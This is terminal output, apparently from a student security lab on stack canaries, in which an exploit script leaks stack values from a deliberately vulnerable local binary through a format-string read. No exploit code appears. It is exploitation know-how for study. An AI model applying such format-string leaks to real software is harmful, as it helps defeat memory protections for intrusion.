 (kali㉿kali)-[~/Desktop/bso_project/2-Stack-canary]
$ ./exploit-3.py
[+] Starting local process './vuln-3.o': pid 1986
[*] 0 b'0×f7fea7e6'
[*] 1 b'0×f7ffd000'
[*] 2 b'0×565561d8'
[*] 3 b'(nil)'
[*] 4 b'0×25207025'
[*] 5 b'0×70252070'
[*] 6 b'0×20702520'
[*] 7 b'0×25207025'
[*] 8 b'0×70252070'
[*] 9 b'0×20702520'
[*] 10 b'0×25207025'